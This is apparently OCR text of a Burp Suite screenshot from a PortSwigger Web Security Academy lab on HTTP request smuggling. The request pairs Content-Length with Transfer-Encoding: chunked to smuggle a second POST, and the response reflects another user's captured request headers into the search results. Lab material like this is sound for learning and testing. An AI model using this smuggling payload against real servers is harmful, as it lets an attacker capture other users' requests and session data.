 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a84008304d4d8dd83532dea00170073.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 125 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 300 \r \n
12 Conection: close \r \n
13 \r \n
14 search=test \r \n
15
Response
Pretty Raw Hex Render Hackvertor \n
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section class=blog-header>
55 <h1>
0 search results for 'testPOST /
HTTP/1.1
56 X-tewiHg-Ip: 80.233.40.57
57 Host:
0a84008304d4d8dd83532dea00170073.web
-security-academy.net
58 Content-Type:
application/x-www-form-urlencoded
59 Content-Length: 125
60 Transfer-Encoding: chunked
61
62 0